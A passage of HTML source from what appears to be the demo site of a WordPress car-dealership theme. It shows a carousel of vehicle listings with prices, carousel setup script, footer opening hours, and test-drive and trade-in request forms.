																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Our price</span>
								$25 000			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$18 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Nissan Altima 2019				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/acura-rdx-2015-se/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/34-255x162.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/14-255x161.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/24-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/54-255x148.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/43-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
									<span class="label-price">Buy for</span>
								<span class="heading-font">$59 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Acura RDX 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/tesla-roadster/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
								$121 000			</div>

			<div class="sale-price">
								<span class="heading-font">$109 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Tesla Roadster 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">MSRP:</span>
								$27 000			</div>

			<div class="sale-price">
									<span class="label-price">HOT</span>
								<span class="heading-font">$22 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus RX-350 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-es/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$26 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus ES-350 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop current">
	<a href="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$340 000			</div>

			<div class="sale-price">
									<span class="label-price">NEW PRICE</span>
								<span class="heading-font">$305 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lamborghini Urus 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/honda-accord-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$24 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Honda Accord 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/chevrolet-suburban-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Chevrolet Suburban 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-x7-m50d/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$140 000			</div>

			<div class="sale-price">
									<span class="label-price">New Price</span>
								<span class="heading-font">$125 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-m440i/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$76 000			</div>

			<div class="sale-price">
									<span class="label-price">Special</span>
								<span class="heading-font">$71 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 4-series 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
					</div>
				</div>
			</div>
		</div>
	</div>

	<style>
		.stm-isearch-results-carousel-wrap .owl-nav, .stm-isearch-results-carousel-wrap .owl-dots {
			display: none!important;
		}
	</style>

	<script>
		(function ($) {
			"use strict";

			var owl_id = '73_sr_316';

			var $owl = $('#'+owl_id);

			$(window).on('load', function () {

				var owlRtl = false;
				if ($('body').hasClass('rtl')) {
					owlRtl = true;
				}

				$owl.on('initialized.owl.carousel', function(e){
					setTimeout(function () {
						$owl.find('.owl-nav, .owl-dots').remove();
						$('#' + owl_id + ' .tmb-wrap-table div:first-child').trigger('mouseenter');
					}, 100);
				});

				$owl.owlCarousel({
					rtl: owlRtl,
					items: 3,
					smartSpeed: 800,
					dots: false,
					margin: 10,
					autoplay: false,
					loop: false,
					responsiveRefreshRate: 1000,
					stagePadding: 25,
					responsive: {
						0: {
							center: true,
							items: 1.2,
						},
						550: {
							items: 2,
						},
						768: {
							items: 3,
						},
						991: {
							items: 3,
						},
						1025: {
							items: 4,
						}
					}
				});

				var toIndex = 0;
				var count = 0;

				$('#'+owl_id+' .owl-stage .owl-item').each(function(){

					if($(this).find('.stm-template-front-loop').hasClass('current')) {
						toIndex = parseInt(count);
					}

					count++;
				});

				$owl.trigger('to.owl.carousel', [toIndex, 1, true]);

				$('.'+owl_id+' .stm-isearch-prev').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('prev.owl.carousel');

					$('.'+owl_id+' .stm-isearch-next').removeClass('disabled');

					var first_slide = $('#'+owl_id+' .owl-stage .owl-item').first();
					if(first_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				})

				$('.'+owl_id+' .stm-isearch-next').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('next.owl.carousel');

					$('.'+owl_id+' .stm-isearch-prev').removeClass('disabled');

					var last_slide = $('#'+owl_id+' .owl-stage .owl-item').last();
					if(last_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				});

			});

		})(jQuery);
	</script>
				<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-2628 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_media_security_nonce = 'b3e8790d8f';
            var stm_listings_user_data_nonce = '9d327909f0';
            var stm_car_price_nonce = '9d6d2705a4';
            var stm_compare_list_nonce = '9b35789882';
            var stm_custom_register_nonce = '5e10004773';
            var stm_custom_login_nonce = '9935af324b';
            var stm_add_test_drive_nonce = 'd2c0215a51';
            var stm_logout_user_nonce = '8e4c16ef36';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="2690" />
						<input name="vehicle_name" type="hidden" value="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696a0cbfa7fab" data-form-id="696a0cbfa7fab">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="2690"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
